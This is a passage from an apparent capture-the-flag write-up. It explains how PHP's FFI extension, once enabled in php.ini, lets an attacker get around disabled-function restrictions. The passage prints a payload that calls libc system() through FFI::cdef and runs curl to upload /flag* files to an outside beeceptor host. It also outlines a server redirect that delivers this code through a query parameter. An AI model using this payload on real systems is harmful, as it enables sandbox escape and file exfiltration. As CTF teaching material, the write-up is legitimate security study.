You will notice it’s installing ffi. ffi is like a mechanism that allows a program written in one programming language to call functions and use services written in another language, typically a lower-level one like C.
Also the FFI is enabled in php.ini file:

In this case we can call sensitive functions, bypassing the striction exist in the php service successfully. I spent some time is this part until i made the final payload:$ffi=FFI::cdef('int system(const char* command);'); $ffi->system('curl https://macabely.free.beeceptor.com -T /flag*');
Here we called the system function and used the curl command from it.
By this information, you can start a server and make it redirect to: Location: http://php?code=$ffi=FFI::cdef('int system(const char* command);'); $ffi->system('curl https://macabely.free.beeceptor.com -T /flag*');